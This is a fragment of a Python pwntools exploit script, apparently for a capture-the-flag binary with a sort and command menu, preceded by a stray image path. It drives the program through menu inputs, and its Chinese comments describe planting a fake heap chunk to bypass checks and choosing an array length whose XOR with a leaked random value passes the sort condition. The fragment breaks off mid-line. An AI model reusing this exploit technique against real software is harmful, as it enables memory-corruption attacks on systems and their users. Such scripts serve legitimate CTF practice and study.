 io.sendline('reload')
io.recvuntil('ID:')
io.sendline('0')
io.recvuntil('Choose:')
io.sendline('3') #排序一下
#io.interactive()
#--------------------布置假的块绕过检查条件--------------------
io.recvuntil('Choose:')
io.sendline('7')
io.recvuntil('_CMD_$')
io.sendline('sort')
io.recvuntil('sort:')
io.sendline('2')
array_len=0x40000008
xor_num=array_len^randow
print 'array_len= %s xor_num= %s '%(hex(array_len),hex(xor_nu
m))
#--------------------!!!!!!!随机数抑或之后的值要大于长度，满足排序--------
-----